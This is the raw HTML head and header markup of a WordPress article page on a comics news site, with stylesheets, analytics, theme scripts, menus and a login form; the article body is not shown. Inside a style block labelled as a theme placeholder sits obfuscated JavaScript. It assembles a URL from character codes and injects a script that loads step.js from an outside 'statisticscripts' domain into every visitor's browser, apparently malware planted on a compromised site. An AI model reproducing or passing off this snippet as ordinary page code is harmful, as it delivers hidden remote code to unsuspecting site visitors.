:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768427860" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768427860" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="sharedaddy-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768427861" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768427861" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/2663"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-GX">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fbea-day-1%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8aba69af73";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/blog.vaultcomics.com\/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_2500X2000_COMICS_BEAT.jpg");background-repeat:no-repeat;background-position:center top}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/events/",
                    "name": "Events"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/bea-day-1/",
                    "name": "BEA Day 1"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-2663 single-format-standard wp-theme-Newspaper td-standard-pack bea-day-1 global-block-template-4 single_template_3 td-animation-stack-type0 td-boxed-layout td-background-link">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Tuesday, January 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
